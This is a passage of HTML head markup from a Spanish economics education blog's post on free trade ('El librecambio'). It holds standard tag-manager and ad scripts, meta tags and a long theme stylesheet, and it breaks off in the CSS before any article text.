    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PKGVP3TV');</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2018/04/que-es-librecambio.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/6850942804558570573/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/ZOtaqa6eC9M/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2018/04/que-es-librecambio.html' property='og:url'/>
<meta content='2.1 EL LIBRECAMBIO' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRz8-r4gIbtJjgBwkPohnIH1r69RjO3J0gPteCZtAJVy1YN01nNz8yK8TH7VuoXFKUGFr2Gf34j4FL0T1L52ueRcgwzTFH_qIeJaRJlC82fcjRSQ=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
2.1 EL LIBRECAMBIO - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='2.1 EL LIBRECAMBIO' property='og:title'/>
<meta content='https://www.econosublime.com/2018/04/que-es-librecambio.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/ZOtaqa6eC9M/hqdefault.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='2.1 EL LIBRECAMBIO' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/ZOtaqa6eC9M/hqdefault.jpg' name='twitter:image'/>
<meta content='2.1 EL LIBRECAMBIO' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
